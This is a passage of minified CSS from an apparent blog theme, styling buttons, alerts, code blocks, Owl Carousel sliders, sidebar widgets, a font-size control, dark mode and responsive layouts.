2px;background-color:rgb(79 206 173);color:var(--title-white-color)!important}.button.transparent.aqua,input.transparent.button.aqua{border:rgb(85 193 231) solid 2px;color:rgb(85 193 231)!important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:rgb(85 193 231) solid 2px;background-color:rgb(85 193 231);color:var(--title-white-color)!important}.button.transparent.blue,input.transparent.button.blue{border:rgb(96 158 234) solid 2px;color:rgb(96 158 234)!important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:rgb(96 158 234) solid 2px;background-color:rgb(96 158 234);color:var(--title-white-color)!important}.button.transparent.purple,input.transparent.button.purple{border:rgb(171 148 233) solid 2px;color:rgb(171 148 233)!important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:rgb(171 148 233) solid 2px;background-color:rgb(171 148 233);color:var(--title-white-color)!important}.button.transparent.pink,input.transparent.button.pink{border:rgb(234 137 191) solid 2px;color:rgb(234 137 191)!important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:rgb(234 137 191) solid 2px;background-color:rgb(234 137 191);color:var(--title-white-color)!important}.button.transparent.white,input.transparent.button.white{border:rgb(255 255 255) solid 2px;color:rgb(255 255 255)!important}.button.transparent.white:hover,input.button.transparent.white:hover{border:rgb(255 255 255) solid 2px;background-color:rgb(255 255 255);color:#545766!important}.button.transparent.grey,input.transparent.button.grey{border:rgb(170 178 188) solid 2px;color:rgb(170 178 188)!important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:rgb(170 178 188) solid 2px;background-color:rgb(170 178 188);color:var(--title-white-color)!important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:rgb(84 87 102) solid 2px;color:rgb(84 87 102)!important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:rgb(84 87 102) solid 2px;background-color:rgb(84 87 102);color:var(--title-white-color)!important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;border-radius:2px;color:#2f3239}.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px!important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:ease-in-out;background:#d7dee0;background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100%!important;transition:opacity 0.2s ease-in-out}.lazyloaded{opacity:1}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;overflow-wrap:break-word;overflow:auto;position:relative;width:100%;tab-size:2;word-break:normal;user-select:text;user-select:text;hyphens:none}.post-body pre code{color:var(--title-white-color);opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:"source code pro",menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;user-select:text}.FeaturedPost .tHimage{width:40%;margin:0;max-width:100%;order:2}.FeaturedPost .tHimg{padding-top:100%}.FeaturedPost .div-content h2{font-size:20px;font-weight:500;line-height:1.5}.MySearchLaman .gRWr{grid-template-columns:repeat(3,minmax(0,1fr));display:grid}.MySearchLaman .gR{display:flex;flex-direction:column;gap:10px}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{flex:1 1 100%!important;max-width:100%!important;display:block}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.post-body h1:target,.post-body h2:target,.post-body h3:target,.post-body h4:target,.post-body h5:target,.post-body h6:target{padding-top:20px;margin-top:0;transition:all 0.6s}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.inIframe iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;overflow-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal normal 12px / normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:#000 solid 2px;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image !";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS .widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content .post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta .gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost .tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper .recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg 